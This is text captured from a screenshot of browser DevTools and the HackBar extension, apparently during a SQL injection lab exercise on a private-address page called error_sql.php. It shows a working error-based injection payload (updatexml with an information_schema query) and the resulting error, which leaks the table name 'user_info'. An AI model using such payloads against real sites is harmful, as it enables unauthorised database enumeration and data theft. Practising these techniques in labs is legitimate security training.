 Error: XPATH syntax error: 'user_info'
DevTools - 10.3.4.66/error_sql.php?id=1%27%20and%20updatexml(0x3a,%20concat(1,(select%20table_name%20from%20information_schema.tables%20w...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.3.4.66/error_sql.php?id=1' and updatexml(0x3a, concat(1,(select table_name from information_schema.tables
where table_schema = database())),1)%23